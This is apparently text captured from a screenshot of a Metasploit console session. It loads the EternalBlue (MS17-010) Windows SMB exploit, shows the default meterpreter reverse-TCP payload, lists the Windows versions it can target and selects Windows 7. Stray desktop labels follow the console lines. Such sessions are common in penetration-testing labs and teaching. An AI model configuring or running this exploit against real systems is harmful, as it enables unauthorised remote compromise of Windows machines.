 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   Automatic Target
1   Windows 7
2   Windows Embedded Standard 7
3   Windows Server 2008 R2
4   Windows 8
5   Windows 8.1
6   Windows Server 2012
7   Windows 10 Pro
8   Windows 10 Enterprise Evaluation
msf6 exploit(windows/smb/ms17_010_eternalblue) > set target 1
target => 1
Places
Computer